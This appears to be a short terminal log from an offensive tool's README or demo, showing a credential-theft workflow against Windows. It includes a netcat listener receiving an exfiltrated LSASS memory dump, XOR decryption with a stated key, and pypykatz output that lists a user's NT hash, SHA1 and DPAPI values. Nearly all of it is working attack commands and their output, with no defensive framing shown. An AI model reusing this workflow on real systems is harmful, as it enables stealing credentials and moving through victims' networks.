 λ nc -lnvp 1337 > lsass.dmp
listening on [any] 1337 ...
connect to [192.168.0.136] from (UNKNOWN) [192.168.0.122] 56620
λ python3 xor_decrypt.py lsass.dmp
XORed output saved to "LSASS_DECRYPTED.DMP"
Xor Key: quackquack123
λ pypykatz lsa minidump LSASS_DECRYPTED.DMP
INFO:pypykatz:Parsing file LSASS_DECRYPTED.DMP
FILE: ======== LSASS_DECRYPTED.DMP =======
== LogonSession ==
authentication_id 83523984 (4fa7990)
session_id 5
username dev
domainname DESKTOP-VGT6A54
logon_server DESKTOP-VGT6A54
logon_time 2023-10-28T19:53:20.692099+00:00
sid S-1-5-21-1559197116-4285282383-1268217528-1001
luid 83523984
== MSV ==
Username: dev
Domain: DESKTOP-VGT6A54
LM: NA
NT: fbdcd5041c96ddbd82224270b57f11fc
SHA1: d9cd5d2605885150dbce1c511f31232b0f705156
DPAPI: d9cd5d2605885150dbce1c511f31232b
== WDIGEST [4fa7990]==
username dev
domainname DESKTOP-VGT6A54
password None
password (hex)